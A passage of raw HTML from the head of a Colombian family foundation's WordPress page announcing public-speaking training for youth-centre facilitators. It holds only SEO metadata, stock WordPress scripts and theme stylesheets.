

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/
body_size: 18630
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capacitación para hablar en público - Fundación Crecer en Familia</title>
	<link rel="canonical" href="https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capacitación para hablar en público - Fundación Crecer en Familia" />
	<meta property="og:description" content="Facilitadores en restauración del Centro de Formación Juvenil Los Patios, en Norte de Santander, recibieron capacitación sobre cómo hablar en público y mejorar la interacción social con el fin de darles herramientas para que puedan cumplir de manera óptima su papel. La actividad fue dirigida por el director de Los Patios, Edinson Cortés, quien se&hellip;" />
	<meta property="og:url" content="https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/" />
	<meta property="og:site_name" content="Fundación Crecer en Familia" />
	<meta property="article:published_time" content="2019-02-07T15:37:06+00:00" />
	<meta property="og:image" content="https://crecerenfamilia.org/wp-content/uploads/2019/02/51283512_2168957246489895_3697161217660420096_o-5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Comunicaciones principal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/","url":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/","name":"Capacitación para hablar en público - Fundación Crecer en Familia","isPartOf":{"@id":"https://crecerenfamilia.org/#website"},"primaryImageOfPage":{"@id":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/#primaryimage"},"image":{"@id":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/#primaryimage"},"thumbnailUrl":"https://crecerenfamilia.org/wp-content/uploads/2019/02/51283512_2168957246489895_3697161217660420096_o-5.jpg","datePublished":"2019-02-07T15:37:06+00:00","author":{"@id":"https://crecerenfamilia.org/#/schema/person/e77b445d0a9f8b7e3327907ea856fcf3"},"breadcrumb":{"@id":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/#primaryimage","url":"https://crecerenfamilia.org/wp-content/uploads/2019/02/51283512_2168957246489895_3697161217660420096_o-5.jpg","contentUrl":"https://crecerenfamilia.org/wp-content/uploads/2019/02/51283512_2168957246489895_3697161217660420096_o-5.jpg","width":800,"height":475},{"@type":"BreadcrumbList","@id":"https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crecerenfamilia.org/"},{"@type":"ListItem","position":2,"name":"Noticias y Actividades","item":"https://crecerenfamilia.org/noticias-y-actividades/"},{"@type":"ListItem","position":3,"name":"Capacitación para hablar en público"}]},{"@type":"WebSite","@id":"https://crecerenfamilia.org/#website","url":"https://crecerenfamilia.org/","name":"Fundación Crecer en Familia","description":"Pon tu fuerza en la unión familiar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crecerenfamilia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://crecerenfamilia.org/#/schema/person/e77b445d0a9f8b7e3327907ea856fcf3","name":"Comunicaciones principal","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://crecerenfamilia.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/767d302537766431f9e54f05e882d3ea8c0cde71187d8bbde87e1ac6e082895d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/767d302537766431f9e54f05e882d3ea8c0cde71187d8bbde87e1ac6e082895d?s=96&d=mm&r=g","caption":"Comunicaciones principal"},"url":"https://crecerenfamilia.org/author/nanardila/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Feed" href="https://crecerenfamilia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Feed de los comentarios" href="https://crecerenfamilia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Crecer en Familia &raquo; Comentario Capacitación para hablar en público del feed" href="https://crecerenfamilia.org/capacitacion-para-hablar-en-publico/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crecerenfamilia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crecerenfamilia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2b8045;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://crecerenfamilia.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-6953-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/css/post-6953.css?ver=1765710060' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://crecerenfamilia.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7CPoppins:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/css-vars.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/custom.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/media.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/mega-menu.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://crecerenfamilia.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=0a7a35ff148e' media='all' />
<link rel='stylesheet' id='style-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/style.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://crecerenfamilia.org/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.5.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1752539274' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1752539266' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://crecerenfamilia.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1752539273' media='all' />
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/crecerenfamilia.org\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"697","ajaxurl":"https:\/\/crecerenfamilia.org\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/crecerenfamilia.org\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5cc4fc03a0","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>","url":"https:\/\/crecerenfamilia.org\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo.png 150w\" width=\"150\" height=\"150\"   sizes=\"150px\" alt=\"Fundaci\u00f3n Crecer en Familia\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo-mobil.png\" srcset=\"https:\/\/crecerenfamilia.org\/wp-content\/uploads\/2018\/05\/logo-mobil.png 70w\" width=\"70\" height=\"70\"   sizes=\"70px\" alt=\"Fundaci\u00f3n Crecer en Familia\" 